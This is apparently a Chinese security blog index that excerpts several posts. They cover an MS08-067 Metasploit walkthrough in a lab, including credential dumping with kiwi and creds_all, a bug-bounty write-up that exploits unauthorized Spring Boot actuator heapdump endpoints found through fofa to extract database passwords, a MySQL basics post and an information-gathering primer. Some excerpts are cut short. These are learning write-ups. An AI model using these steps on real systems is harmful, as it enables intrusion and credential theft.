ms08-067漏洞复现

一、实验环境123攻击机(kali):192.168.189.142靶机(windows xp): 192.168.189.147



二、漏洞发现1、使用nmap扫描靶机发现存在ms08-067漏洞

1nmap --script smb-vuln* 192.168.189.147

三、漏洞利用1、kali中开启msfconsole,搜索ms08-067

12search ms08-067use exploit/windows/smb/ms08_067_netapi

1show options

2、指定目标靶机地址

1set rhosts 192.168.189.147

3、选择攻击模块

1show targets

1set target 34

再次查看我们的配置

4、开始攻击,成功获得system权限

5、得目标系统的屏幕截图

1screenshot

6、远程桌面

1run vnc

7、获取密码,登录远程桌面

1load kiwi 加载kiwi模块

1creds_all 列举系统中的明文密码

8、登录远程桌面



记一次edusrc的漏洞挖掘

一、前言在fofa上闲逛的时候发现这个系统,其实之前也碰到过这个系统,当时可能觉得没什么漏洞点就没有管,正好闲着没事又碰到了这个系统,然后就拿过来简单的测试了一下!

二、漏洞挖掘1、信息收集由于我是在fofa上发现的这个系统,所以也谈不上什么信息收集,我就直接贴了fofa搜索语法

1app="校园地图服务系统"

2、漏洞挖掘(1)主页就是一个简单的地图界面

(2)使用dirsearch浅扫一下目录吧,结果还真扫出点东西

(3)/actuator/env这不是springboot未授权么,后面测试了几个同样的站,都是未授权,这不让我掏上了么。(高兴归高兴,但是貌似存在漏洞的只有五六个站)



3、springboot 未授权(1)直接访问/env目录,拿到数据库信息

(2)访问/heapdump目录下载网站的堆转储文件

(3)使用Eclipse Memory Analyzer工具分析,会泄露站点内存信息

12345利用该工具的OQL查询功能,查询password关键字得到数据库连接密码查询语句如下:select * fr ...

MySQL数据库的基本操作



一、MySQL登录与退出登录

1mysql -uroot -proot -u代表用户 -p代表密码

退出

123mysql> exitmysql> quitmysql> \q

二、MySQL数据库的一些解释MySQL 是一个关系型数据库管理系统,由瑞典 MySQL AB 公司开发,目前属于 Oracle 公司。MySQL 是一种关联数据库管理系统,关联数据库将数据保存在不同的表中,而不是将所有数据放在一个大仓库内,这样就增加了速度并提高了灵活性。

1234567MySQL 是开源的,目前隶属于 Oracle 旗下产品。MySQL 支持大型的数据库。可以处理拥有上千万条记录的大型数据库。MySQL 使用标准的 SQL 数据语言形式。MySQL 可以运行于多个系统上,并且支持多种语言。这些编程语言包括 C、C++、Python、Java、Perl、PHP、Eiffel、Ruby 和 Tcl 等。MySQL 对PHP有很好的支持,PHP 是目前最流行的 Web 开发语言。MySQL 支持大型数据库,支持 5000 万条记录的数据仓库,32 位系统表文 ...

信息收集

一、什么是信息收集信息收集就是尽可能的收集目标的信息,包括端口信息、DNS信息、IP信息等等都是信息收集。信息收集是渗透测试的最重要的阶段,根据收集的有用信息,可以大大提高渗透测试的成功率。

域名信息收集顶级域名/一级域名:1顶级域(或顶级域名,也称为一级域名),是互联网DNS等级之中的最高级的域,它保存于DNS根域的名字空间中。顶级域名是域名的最后一个部分,即是域名最后一点之后的字母,例如在http://www.example.com这个域名中,顶级域是.com。

二级域名:1除了顶级域名,还有二级域名,就是最靠近顶级域名左侧的字段。例如在http://www.example.com这个域名中,example就是二级域名。

子域名:1子域名(Subdomain)是在域名系统等级中,属于更高一层域的域。比如,mail.example.com和calendar.example.com是example.com的两个子域,而example.com则是顶级域.com的子域。凡顶级域名前加前缀的都是该顶级域名的子域名,而子域名根据技术的多少分为二级子域名,三级子域名以及多级子域名。 ...